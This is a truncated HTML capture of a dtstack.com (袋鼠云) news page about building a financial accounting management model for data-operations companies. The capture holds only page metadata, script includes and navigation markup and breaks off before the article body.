

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dtstack.com/news/7234
body_size: 23501
content:
<!DOCTYPE html><html><head><title>「数据运营」根据数据运营企业会计体系管理实体模型的搭建-袋鼠云丨数栈丨数据中台丨数据治理丨数据可视化丨数据运维</title><meta charSet="utf-8"/><meta name="keywords" content="数据运营,袋鼠云"/><meta name="description" content="「数据运营」根据数据运营企业会计体系管理实体模型的搭建，文章内容从互联网时代给公司财务会计产生的机会与更改下手，剖析讨论了数据运营公司在财务会计中所存在的不足，再次搭建了新式的财务会计管理体系实体模型，切实为公司出示一个动态性的、多方位的挑选式互动服务平台。"/><meta property="og:title" content="「数据运营」根据数据运营企业会计体系管理实体模型的搭建-袋鼠云丨数栈丨数据中台丨数据治理丨数据可视化丨数据运维"/><meta property="og:description" content="「数据运营」根据数据运营企业会计体系管理实体模型的搭建，文章内容从互联网时代给公司财务会计产生的机会与更改下手，剖析讨论了数据运营公司在财务会计中所存在的不足，再次搭建了新式的财务会计管理体系实体模型，切实为公司出示一个动态性的、多方位的挑选式互动服务平台。"/><meta name="viewport" content="width=device-width,maximum-scale=1"/><meta name="baidu-site-verification" content="code-lg5DnKPe1y"/><meta name="msvalidate.01" content="5838FD18FF4E679EAFE3EE3434262DD3"/><meta name="google-site-verification" content="3eOfQXk1lpcySrpme9Eo14Cm3J17F41wYSp9Ll7Tn-k"/><meta name="sogou_site_verification" content="z8YiWB0hfH"/><meta name="bytedance-verification-code" content="hcXKrg7F+oABxt4T2nF8"/><meta name="360-site-verification" content="47dee0af482d5f1a5674446041596d11"/><meta property="og:image" content="https://assets.dtstack.com/2019Website/v2022/logo/dtstack_without_text.png"/><link rel="icon" href="/favicon.ico"/><meta name="next-head-count" content="15"/><link rel="preload" href="https://assets.dtstack.com/_next/static/css/e028f34e9bbbf24f.css" as="style"/><link rel="stylesheet" href="https://assets.dtstack.com/_next/static/css/e028f34e9bbbf24f.css" data-n-g=""/><link rel="preload" href="https://assets.dtstack.com/_next/static/css/3819e2b5bebd0445.css" as="style"/><link rel="stylesheet" href="https://assets.dtstack.com/_next/static/css/3819e2b5bebd0445.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://assets.dtstack.com/_next/static/chunks/polyfills-5cd94c89d3acac5f.js"></script><script src="https://assets.dtstack.com/_next/static/chunks/webpack-b1438ef9cf79d3f4.js" defer=""></script><script src="https://assets.dtstack.com/_next/static/chunks/framework-dbb3b427d1070785.js" defer=""></script><script src="https://assets.dtstack.com/_next/static/chunks/main-876bfde9bb2a4808.js" defer=""></script><script src="https://assets.dtstack.com/_next/static/chunks/pages/_app-64fff42afd4ff561.js" defer=""></script><script src="https://assets.dtstack.com/_next/static/chunks/737-2ce07911de1a40dd.js" defer=""></script><script src="https://assets.dtstack.com/_next/static/chunks/pages/news/%5Bnews%5D-9db63b2ca189b385.js" defer=""></script><script src="https://assets.dtstack.com/_next/static/BLI6ul4oDZvSNcaqqjRGh/_buildManifest.js" defer=""></script><script src="https://assets.dtstack.com/_next/static/BLI6ul4oDZvSNcaqqjRGh/_ssgManifest.js" defer=""></script><script src="https://assets.dtstack.com/_next/static/BLI6ul4oDZvSNcaqqjRGh/_middlewareManifest.js" defer=""></script></head><body><div id="__next" data-reactroot=""><div class="dtstack__hidden"><div class="layout_page__qVJw8"><header class="header_header__rj0C7 header--shadow"><div class="header_header__container__4K5_o"><div class="header_header__inner__Of6v9"><div class="header_logo-wrapper__a_vCB"><a class="header-logo--black header_header__logo__Q06us" href="/"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="数据中台" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/><noscript><img alt="数据中台" src="https://assets.dtstack.com/2019Website/v2022/logo/dtstack_black.png" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain" loading="lazy"/></noscript></span></a><a rel="nofollow" class="header-logo--white header_header__logo__Q06us" href="/"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="数据中台" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/><noscript><img alt="数据中台" src="https://assets.dtstack.com/2019Website/v2022/logo/dtstack_white.png" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain" loading="lazy"/></noscript></span></a></div><div class="header_header__nav__clDXV"><div class="navigation_menu__mN89q"><div class="navigation_menu__item__Dq_iT dt-nav-menu__item"><span class="navigation_menu__label__Rv8QE"><span style="margin-right:4px" class="navigation_redDot___aLtu">大模型</span><span class="dtstack-icon navigation_down-icon__uQ_uz"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M55.4476 20.5592C54.6665 19.7782 53.4002 19.7782 52.6192 20.5592L31.9981 40.4783L11.3747 20.5592C10.5936 19.7782 9.32728 19.7782 8.54624 20.5592C7.76519 21.3403 7.76519 22.6066 8.54624 23.3877L30.5831 44.7216C31.3642 45.5027 32.6305 45.5027 33.4116 44.7216L55.4476 23.3877C56.2286 22.6066 56.2286 21.3403 55.4476 20.5592Z"></path></svg></span><span class="dtstack-icon navigation_up-icon__LWUYv"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M55.4476 40.7216C54.6665 41.5026 53.4002 41.5026 52.6192 40.7216L31.9981 20.8025L11.3747 40.7216C10.5936 41.5026 9.32728 41.5026 8.54624 40.7216C7.76519 39.9405 7.76519 38.6742 8.54624 37.8932L30.5831 16.5592C31.3642 15.7781 32.6305 15.7781 33.4116 16.5592L55.4476 37.8932C56.2286 38.6742 56.2286 39.9405 55.4476 40.7216Z"></path></svg></span></span><div class="navigation_menu__content__GFloh navigation_menu__content--animation__z02ry dropdownItem_dropdown-item__4Omsu dropdownItem_dropdown-item--fulled__axi1e" style="left:0"><div class="largeModel_large-model__N5_Qp"><div class="largeModel_large-model__left__NI6Hk"><div class="largeModel_large-model__left__label__pUFNf"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%2732%27%20height=%2732%27/%3e"/></span><img alt="大模型" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="大模型" src="https://assets.dtstack.com/2023/homePage/%E4%BA%A7%E5%93%81%E6%A8%A1%E5%9D%97%E7%9A%84%E5%88%87%E5%9B%BE/ai_large_modal.svg" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span><span>大模型</span></div><ul class="largeModel_large-model__left__content__kQTnn"></ul></div></div></div></div><div class="navigation_menu__item__Dq_iT dt-nav-menu__item"><span class="navigation_menu__label__Rv8QE"><span style="margin-right:4px" class="navigation_redDot___aLtu">产品与服务</span><span class="dtstack-icon navigation_down-icon__uQ_uz"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M55.4476 20.5592C54.6665 19.7782 53.4002 19.7782 52.6192 20.5592L31.9981 40.4783L11.3747 20.5592C10.5936 19.7782 9.32728 19.7782 8.54624 20.5592C7.76519 21.3403 7.76519 22.6066 8.54624 23.3877L30.5831 44.7216C31.3642 45.5027 32.6305 45.5027 33.4116 44.7216L55.4476 23.3877C56.2286 22.6066 56.2286 21.3403 55.4476 20.5592Z"></path></svg></span><span class="dtstack-icon navigation_up-icon__LWUYv"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M55.4476 40.7216C54.6665 41.5026 53.4002 41.5026 52.6192 40.7216L31.9981 20.8025L11.3747 40.7216C10.5936 41.5026 9.32728 41.5026 8.54624 40.7216C7.76519 39.9405 7.76519 38.6742 8.54624 37.8932L30.5831 16.5592C31.3642 15.7781 32.6305 15.7781 33.4116 16.5592L55.4476 37.8932C56.2286 38.6742 56.2286 39.9405 55.4476 40.7216Z"></path></svg></span></span><div class="navigation_menu__content__GFloh navigation_menu__content--animation__z02ry dropdownItem_dropdown-item__4Omsu dropdownItem_dropdown-item--fulled__axi1e" style="left:0"></div></div><div class="navigation_menu__item__Dq_iT dt-nav-menu__item"><span class="navigation_menu__label__Rv8QE"><span style="margin-right:4px" class="">解决方案</span><span class="dtstack-icon navigation_down-icon__uQ_uz"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M55.4476 20.5592C54.6665 19.7782 53.4002 19.7782 52.6192 20.5592L31.9981 40.4783L11.3747 20.5592C10.5936 19.7782 9.32728 19.7782 8.54624 20.5592C7.76519 21.3403 7.76519 22.6066 8.54624 23.3877L30.5831 44.7216C31.3642 45.5027 32.6305 45.5027 33.4116 44.7216L55.4476 23.3877C56.2286 22.6066 56.2286 21.3403 55.4476 20.5592Z"></path></svg></span><span class="dtstack-icon navigation_up-icon__LWUYv"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M55.4476 40.7216C54.6665 41.5026 53.4002 41.5026 52.6192 40.7216L31.9981 20.8025L11.3747 40.7216C10.5936 41.5026 9.32728 41.5026 8.54624 40.7216C7.76519 39.9405 7.76519 38.6742 8.54624 37.8932L30.5831 16.5592C31.3642 15.7781 32.6305 15.7781 33.4116 16.5592L55.4476 37.8932C56.2286 38.6742 56.2286 39.9405 55.4476 40.7216Z"></path></svg></span></span><div class="navigation_menu__content__GFloh navigation_menu__content--animation__z02ry dropdownItem_dropdown-item__4Omsu dropdownItem_dropdown-item--fulled__axi1e" style="left:0"><div class="solution_solution__68fJm"><div class="solution_solution__lContainer__wymDV"></div><div class="solution_solution__rContainer__YS75p"><div class="solution_solution__rContainer__learnMore__yFFk7">了解更多方案<span class="solution_solution__rContainer__arrow__eEtUP"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%2712%27%20height=%2712%27/%3e"/></span><img alt="箭头" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="箭头" srcSet="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Farrow_right.png&amp;w=16&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Farrow_right.png&amp;w=32&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Farrow_right.png&amp;w=32&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span></span></div></div></div></div></div><div class="navigation_menu__item__Dq_iT dt-nav-menu__item"><a href="/cases">客户案例</a></div><div class="navigation_menu__item__Dq_iT dt-nav-menu__item"><a href="/resources">资源中心</a></div><div class="navigation_menu__item__Dq_iT dt-nav-menu__item"><span class="navigation_menu__label__Rv8QE"><span style="margin-right:4px" class="">合作与支持</span><span class="dtstack-icon navigation_down-icon__uQ_uz"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M55.4476 20.5592C54.6665 19.7782 53.4002 19.7782 52.6192 20.5592L31.9981 40.4783L11.3747 20.5592C10.5936 19.7782 9.32728 19.7782 8.54624 20.5592C7.76519 21.3403 7.76519 22.6066 8.54624 23.3877L30.5831 44.7216C31.3642 45.5027 32.6305 45.5027 33.4116 44.7216L55.4476 23.3877C56.2286 22.6066 56.2286 21.3403 55.4476 20.5592Z"></path></svg></span><span class="dtstack-icon navigation_up-icon__LWUYv"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M55.4476 40.7216C54.6665 41.5026 53.4002 41.5026 52.6192 40.7216L31.9981 20.8025L11.3747 40.7216C10.5936 41.5026 9.32728 41.5026 8.54624 40.7216C7.76519 39.9405 7.76519 38.6742 8.54624 37.8932L30.5831 16.5592C31.3642 15.7781 32.6305 15.7781 33.4116 16.5592L55.4476 37.8932C56.2286 38.6742 56.2286 39.9405 55.4476 40.7216Z"></path></svg></span></span><div class="navigation_menu__content__GFloh navigation_menu__content--animation__z02ry dropdownItem_dropdown-item__4Omsu dropdownItem_dropdown-item--fulled__axi1e" style="left:0"><div class="partnership_partnership__DRvJx"><div><div class="partnership_partnership__title__6WFgh">袋鼠开源</div><div class="partnership_partnership__content__DH0e2"><ul class="partnership_normal-list__TJ07m"><li class="partnership_normal-list__item__TdaaH"><a href="https://github.com/DTStack/chunjun" target="_blank" rel="noopener noreferrer">Chunjun</a></li><li class="partnership_normal-list__item__TdaaH"><a href="https://github.com/DTStack/Taier" target="_blank" rel="noopener noreferrer">Taier</a></li><li class="partnership_normal-list__item__TdaaH"><a href="https://github.com/DTStack/chengying" target="_blank" rel="noopener noreferrer">Chengying</a></li><li class="partnership_normal-list__item__TdaaH"><a href="https://github.com/DTStack/molecule" target="_blank" rel="noopener noreferrer">Molecule</a></li></ul></div></div><div><div class="partnership_partnership__title__6WFgh">袋鼠社区</div><div class="partnership_partnership__content__DH0e2"><ul class="partnership_normal-list__TJ07m"><li class="partnership_normal-list__item__TdaaH"><a target="_blank" href="https://www.dtstack.com/bbs/article/">博客文章</a></li><li class="partnership_normal-list__item__TdaaH"><a target="_blank" href="https://www.dtstack.com/bbs/project/">市场活动</a></li><li class="partnership_normal-list__item__TdaaH"><a target="_blank" href="https://www.dtstack.com/bbs/course/">视频中心</a></li></ul></div></div><div><div class="partnership_partnership__title__6WFgh">生态合作</div><div class="partnership_partnership__content__DH0e2"><ul class="partnership_cooperation__w6gSh"><li><span class="partnership_cooperation__btn__fkwF8"><a class="partnership_cooperation__btn__text__5ygRs" target="_blank" href="/partner">成为生态合作伙伴<span class="dtstack-icon"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.266 55.3185C18.4849 54.5374 18.4849 53.2711 19.266 52.49L39.7059 31.9944L19.266 11.7171C18.4849 10.9361 18.4849 9.66975 19.266 8.8887C20.047 8.10766 21.3133 8.10766 22.0944 8.8887L43.9492 30.5795C44.7303 31.3605 44.7303 32.6268 43.9492 33.4079L22.0944 55.3185C21.3133 56.0995 20.047 56.0995 19.266 55.3185Z"></path></svg></span></a></span></li></ul></div></div><div><div class="partnership_partnership__title__6WFgh">热门推荐</div><div class="partnership_partnership__content__DH0e2"><ul></ul></div></div></div></div></div><div class="navigation_menu__item__Dq_iT dt-nav-menu__item"><span class="navigation_menu__label__Rv8QE"><span style="margin-right:4px" class="">关于袋鼠云</span><span class="dtstack-icon navigation_down-icon__uQ_uz"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M55.4476 20.5592C54.6665 19.7782 53.4002 19.7782 52.6192 20.5592L31.9981 40.4783L11.3747 20.5592C10.5936 19.7782 9.32728 19.7782 8.54624 20.5592C7.76519 21.3403 7.76519 22.6066 8.54624 23.3877L30.5831 44.7216C31.3642 45.5027 32.6305 45.5027 33.4116 44.7216L55.4476 23.3877C56.2286 22.6066 56.2286 21.3403 55.4476 20.5592Z"></path></svg></span><span class="dtstack-icon navigation_up-icon__LWUYv"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M55.4476 40.7216C54.6665 41.5026 53.4002 41.5026 52.6192 40.7216L31.9981 20.8025L11.3747 40.7216C10.5936 41.5026 9.32728 41.5026 8.54624 40.7216C7.76519 39.9405 7.76519 38.6742 8.54624 37.8932L30.5831 16.5592C31.3642 15.7781 32.6305 15.7781 33.4116 16.5592L55.4476 37.8932C56.2286 38.6742 56.2286 39.9405 55.4476 40.7216Z"></path></svg></span></span><div class="navigation_menu__content__GFloh dropdownItem_dropdown-item__4Omsu" style="left:auto"><div class="simpleMenu_simple-menu__iTCPP"><a class="simpleMenu_menu-item__qxCSF" target="_blank" href="/about/introduction"><div class="simpleMenu_menu-item__image__Srcgv"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%2728%27%20height=%2728%27/%3e"/></span><img alt="公司介绍" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="公司介绍" srcSet="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fintroduction.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fintroduction.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fintroduction.png&amp;w=64&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span></div><div>公司介绍</div></a><a class="simpleMenu_menu-item__qxCSF" target="_blank" href="/about/course"><div class="simpleMenu_menu-item__image__Srcgv"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%2728%27%20height=%2728%27/%3e"/></span><img alt="发展历程" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="发展历程" srcSet="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fcourse.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fcourse.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fcourse.png&amp;w=64&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span></div><div>发展历程</div></a><a class="simpleMenu_menu-item__qxCSF" target="_blank" href="/about/certification"><div class="simpleMenu_menu-item__image__Srcgv"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%2728%27%20height=%2728%27/%3e"/></span><img alt="权威资质" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="权威资质" srcSet="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fcertification.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fcertification.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fcertification.png&amp;w=64&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span></div><div>权威资质</div></a><a class="simpleMenu_menu-item__qxCSF" target="_blank" href="/about/honor"><div class="simpleMenu_menu-item__image__Srcgv"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%2728%27%20height=%2728%27/%3e"/></span><img alt="品牌荣誉" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="品牌荣誉" srcSet="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fhonor.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fhonor.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fhonor.png&amp;w=64&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span></div><div>品牌荣誉</div></a><a class="simpleMenu_menu-item__qxCSF" target="_blank" href="/about/dynamics"><div class="simpleMenu_menu-item__image__Srcgv"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%2728%27%20height=%2728%27/%3e"/></span><img alt="公司动态" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="公司动态" srcSet="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fdynamics.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fdynamics.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fdynamics.png&amp;w=64&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span></div><div>公司动态</div></a><a class="simpleMenu_menu-item__qxCSF" target="_blank" href="/about/join"><div class="simpleMenu_menu-item__image__Srcgv"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img 